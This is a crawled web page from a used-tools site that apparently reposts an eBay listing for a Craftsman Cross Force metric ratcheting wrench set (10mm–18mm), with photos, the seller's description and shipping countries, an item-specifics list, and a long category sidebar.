

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usedhandtools.net/2022/12/craftsman-cross-force-metric-polished-ratcheting-wrench-set-10mm-18mm-usa-rare/
body_size: 20732
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Used Hand Tools | Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://usedhandtools.net/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="Used Hand Tools &raquo; Feed" href="https://usedhandtools.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Hand Tools &raquo; Comments Feed" href="https://usedhandtools.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='surfarama_style-css'  href='https:///usedhandtools.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///usedhandtools.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/imagesloaded.pkgd.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usedhandtools.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://usedhandtools.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Datatool S4 Red Alarm Tester' href='https://usedhandtools.net/2022/12/datatool-s4-red-alarm-tester/' />
<link rel='next' title='Snap On 9 pc 3/8 Drive Extension and Adaptor Foam Set (Red)' href='https://usedhandtools.net/2022/12/snap-on-9-pc-38-drive-extension-and-adaptor-foam-set-red/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://usedhandtools.net/2022/12/craftsman-cross-force-metric-polished-ratcheting-wrench-set-10mm-18mm-usa-rare/' />
<link rel='shortlink' href='https://usedhandtools.net/?p=6633' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	 <style id="surfarama-styles" type="text/css">
	      </style>
	<script async type="text/javascript" src="/tarihuk.js"></script>
<script type="text/javascript" src="/biqini.js"></script>
</head>

<body class="single single-post postid-6633 single-format-standard single-author">
<div id="container">
	<div id="search-box-wrap">
        <div id="search-box">
           <div id="close-x">x</div>
           <form role="search" method="get" id="searchform" class="searchform" action="https://usedhandtools.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>        </div>
    </div>

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<div id="site-heading">
        				<div id="site-title"><a href="https://usedhandtools.net/" title="Used Hand Tools" rel="home">Used Hand Tools</a></div>
            		</div>
        
        <div id="social-media" class="clearfix">
            
        	            
            			
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <div id="search-icon"></div>
            
         </div>
		
      </div>
      
      <nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://usedhandtools.net/">Home</a></li><li class="page_item page-item-6"><a href="https://usedhandtools.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://usedhandtools.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://usedhandtools.net/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #access -->
      
	</header><!-- #branding -->

    <div id="content" class="clearfix">
        
        <div id="main" class="col620 clearfix" role="main">

			
				
<article id="post-6633" class="post-6633 post type-post status-publish format-standard has-post-thumbnail hentry category-craftsman tag-10mm-18mm tag-craftsman tag-cross tag-force tag-metric tag-polished tag-rare tag-ratcheting tag-wrench">
	<header class="entry-header">
		<h1 class="entry-title">Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare</h1>

		<div class="entry-meta clearfix">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2022/12/craftsman-cross-force-metric-polished-ratcheting-wrench-set-10mm-18mm-usa-rare/" title="8:40 pm" rel="bookmark"><time class="entry-date" datetime="2022-12-05T20:40:58+00:00">December 5, 2022</time></a></span>            		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content post_content">
		
<img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_01_ioh.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/> 
  <br/> 
 <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_02_qvfa.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/> 	


<br/>
		
<img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_03_kmq.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>	<br/><img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_04_vl.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>
    
 <br/>
  	 <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_05_wleg.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>
 <br/>	  	  <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_06_zs.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>	 
<br/> 
	<img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_07_sqxv.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>
		<br/> 

 <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_08_knq.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>	
 
	 <br/>
 <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_09_wizl.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/><br/> <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_10_wkr.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>		<br/>

	   <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_11_qt.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>
  
	 <br/> 

<img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_12_tzom.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>    <br/>   	
<img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_13_jplh.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>	  <br/><img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_14_jvn.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>	 
   <br/>	
 <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Craftsman_Cross_Force_Metric_Polished_Ratcheting_Wrench_Set_10mm_18mm_USA_Rare_15_ax.jpg" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/> 
<br/>	


	<br/> 	<img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/favezy.gif" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>
 <br/> Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare. These are pretty rare. They are in Good usable condition. This item is in the category &#8220;eBay Motors\Automotive Tools &#038; Supplies\Hand Tools\Wrenches&#8221;. The seller is &#8220;saltwaterfishfan&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.
 <ul>
<li>Brand: Craftsman</li>
<li>Type: Combination Ratchet</li>
<li>System of Measurement: Metric</li>
<li>Warranty: No Warranty</li>
<li>Number of Pieces: 7</li>
<li>Size: 10mm,12mm,13mm,14mm,15mm,17mm,18mm</li>
<li>Set or Single Item: Set</li>
<li>Drive Type: 12 Point</li>
<li>Country/Region of Manufacture: United States</li>
 </ul>	


	<br/>
	  	<img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/favezy.gif" title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" alt="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"/>  
<br/>	
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://usedhandtools.net/2022/12/craftsman-cross-force-metric-polished-ratcheting-wrench-set-10mm-18mm-usa-rare/" data-a2a-title="Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fusedhandtools.net%2F2022%2F12%2Fcraftsman-cross-force-metric-polished-ratcheting-wrench-set-10mm-18mm-usa-rare%2F&amp;linkname=Craftsman%20Cross%20Force%20Metric%20Polished%20Ratcheting%20Wrench%20Set%2C%2010mm-18mm%20USA%20Rare" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fusedhandtools.net%2F2022%2F12%2Fcraftsman-cross-force-metric-polished-ratcheting-wrench-set-10mm-18mm-usa-rare%2F&amp;linkname=Craftsman%20Cross%20Force%20Metric%20Polished%20Ratcheting%20Wrench%20Set%2C%2010mm-18mm%20USA%20Rare" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fusedhandtools.net%2F2022%2F12%2Fcraftsman-cross-force-metric-polished-ratcheting-wrench-set-10mm-18mm-usa-rare%2F&amp;linkname=Craftsman%20Cross%20Force%20Metric%20Polished%20Ratcheting%20Wrench%20Set%2C%2010mm-18mm%20USA%20Rare" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://usedhandtools.net/2022/12/craftsman-cross-force-metric-polished-ratcheting-wrench-set-10mm-18mm-usa-rare/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="cat-meta-color">Posted in <a href="https://usedhandtools.net/category/craftsman/" rel="tag">craftsman</a></span><div class="colorbar"></div> Tagged <a href="https://usedhandtools.net/tag/10mm-18mm/" rel="tag">10mm-18mm</a>, <a href="https://usedhandtools.net/tag/craftsman/" rel="tag">craftsman</a>, <a href="https://usedhandtools.net/tag/cross/" rel="tag">cross</a>, <a href="https://usedhandtools.net/tag/force/" rel="tag">force</a>, <a href="https://usedhandtools.net/tag/metric/" rel="tag">metric</a>, <a href="https://usedhandtools.net/tag/polished/" rel="tag">polished</a>, <a href="https://usedhandtools.net/tag/rare/" rel="tag">rare</a>, <a href="https://usedhandtools.net/tag/ratcheting/" rel="tag">ratcheting</a>, <a href="https://usedhandtools.net/tag/wrench/" rel="tag">wrench</a>. Bookmark the <a href="https://usedhandtools.net/2022/12/craftsman-cross-force-metric-polished-ratcheting-wrench-set-10mm-18mm-usa-rare/" title="Permalink to Craftsman Cross Force Metric Polished Ratcheting Wrench Set, 10mm-18mm USA Rare" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
    
</article><!-- #post-6633 -->

					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://usedhandtools.net/2022/12/datatool-s4-red-alarm-tester/" rel="prev"><span class="meta-nav">&larr; Previous</span></a></div>		<div class="nav-next"><a href="https://usedhandtools.net/2022/12/snap-on-9-pc-38-drive-extension-and-adaptor-foam-set-red/" rel="next"><span class="meta-nav">Next &rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
        </div> <!-- end #main -->

        		<div id="sidebar" class="widget-area col300" role="complementary">

			
				<aside id="categories" class="widget">
					<div class="widget-title">Categories</div>
					<ul>
							<li class="cat-item cat-item-5726"><a href="https://usedhandtools.net/category/10-pc/" >10-pc</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://usedhandtools.net/category/1000v/" >1000v</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://usedhandtools.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://usedhandtools.net/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://usedhandtools.net/category/12no/" >12no</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://usedhandtools.net/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://usedhandtools.net/category/12pt/" >12pt</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://usedhandtools.net/category/13340kg/" >13340kg</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://usedhandtools.net/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://usedhandtools.net/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://usedhandtools.net/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://usedhandtools.net/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://usedhandtools.net/category/17-12/" >17-12</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://usedhandtools.net/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://usedhandtools.net/category/186pc/" >186pc</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://usedhandtools.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://usedhandtools.net/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://usedhandtools.net/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://usedhandtools.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://usedhandtools.net/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://usedhandtools.net/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://usedhandtools.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://usedhandtools.net/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://usedhandtools.net/category/1984-96/" >1984-96</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://usedhandtools.net/category/19antique/" >19antique</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://usedhandtools.net/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://usedhandtools.net/category/203pc/" >203pc</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://usedhandtools.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://usedhandtools.net/category/212sfsmy/" >212sfsmy</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://usedhandtools.net/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://usedhandtools.net/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://usedhandtools.net/category/258k/" >258k</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://usedhandtools.net/category/25ltr/" >25ltr</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://usedhandtools.net/category/26pcs/" >26pcs</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://usedhandtools.net/category/27pc/" >27pc</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://usedhandtools.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://usedhandtools.net/category/3-12/" >3-12</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://usedhandtools.net/category/30no/" >30no</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://usedhandtools.net/category/31-piece/" >31-piece</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://usedhandtools.net/category/32mm/" >32mm</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://usedhandtools.net/category/34in/" >34in</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://usedhandtools.net/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://usedhandtools.net/category/36pc/" >36pc</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://usedhandtools.net/category/38pc/" >38pc</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://usedhandtools.net/category/3mtr/" >3mtr</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://usedhandtools.net/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://usedhandtools.net/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://usedhandtools.net/category/47pc/" >47pc</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://usedhandtools.net/category/4japanese/" >4japanese</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://usedhandtools.net/category/501-191/" >501-191</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://usedhandtools.net/category/52-53/" >52-53</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://usedhandtools.net/category/6004df/" >6004df</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://usedhandtools.net/category/6004mfrmh/" >6004mfrmh</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://usedhandtools.net/category/62pc/" >62pc</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://usedhandtools.net/category/6mm-19mm/" >6mm-19mm</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://usedhandtools.net/category/7-series/" >7-series</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://usedhandtools.net/category/74th/" >74th</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://usedhandtools.net/category/75mm/" >75mm</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://usedhandtools.net/category/815-521/" >815-521</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://usedhandtools.net/category/aa080/" >aa080</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://usedhandtools.net/category/aa765/" >aa765</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://usedhandtools.net/category/abcs/" >abcs</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://usedhandtools.net/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://usedhandtools.net/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://usedhandtools.net/category/adobe/" >adöbe</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://usedhandtools.net/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://usedhandtools.net/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://usedhandtools.net/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://usedhandtools.net/category/advil/" >advil</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://usedhandtools.net/category/af781/" >af781</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://usedhandtools.net/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://usedhandtools.net/category/ah028/" >ah028</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://usedhandtools.net/category/ah029/" >ah029</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://usedhandtools.net/category/ah030/" >ah030</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://usedhandtools.net/category/ai085/" >ai085</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://usedhandtools.net/category/ai192/" >ai192</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://usedhandtools.net/category/ai788/" >ai788</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://usedhandtools.net/category/aircat/" >aircat</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://usedhandtools.net/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://usedhandtools.net/category/aj170/" >aj170</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://usedhandtools.net/category/aj500/" >aj500</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://usedhandtools.net/category/aj667/" >aj667</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://usedhandtools.net/category/ak260/" >ak260</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://usedhandtools.net/category/ak326/" >ak326</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://usedhandtools.net/category/akribis/" >akribis</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://usedhandtools.net/category/akzentz/" >akzentz</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://usedhandtools.net/category/al100/" >al100</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://usedhandtools.net/category/alcosa/" >alcosa</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://usedhandtools.net/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://usedhandtools.net/category/alroc/" >alroc</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://usedhandtools.net/category/altech/" >altech</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://usedhandtools.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://usedhandtools.net/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://usedhandtools.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://usedhandtools.net/category/american/" >american</a>
</li>
